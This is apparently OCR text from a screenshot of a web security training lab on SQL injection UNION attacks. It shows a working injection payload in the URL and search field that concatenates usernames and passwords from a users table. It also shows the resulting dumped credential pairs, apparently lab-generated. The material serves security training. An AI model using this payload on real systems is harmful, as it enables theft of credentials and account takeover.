 curity-academy.net/filter?category=Lifestyle' union select NULL,concat(username,':',password) from users--
80%
Web Security
Academy
SQL injection UNION attack, retrieving multiple values in a single
column
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' union select NULL,concat(username,':',password) from
users--
Refine your search:
All Clothing, shoes and accessories Food & Drink Gifts Lifestyle Toys & Games
Paint a rainbow View details
Packaway Carport View details
carlos:deqo4w0aeo4b7vvfh5fp
administrator:hht0q1gb7cu15mj2t0s4
BURP Protection View details
wiener:h52sfmciheuo10gb5b9q
Mood Enhancer View details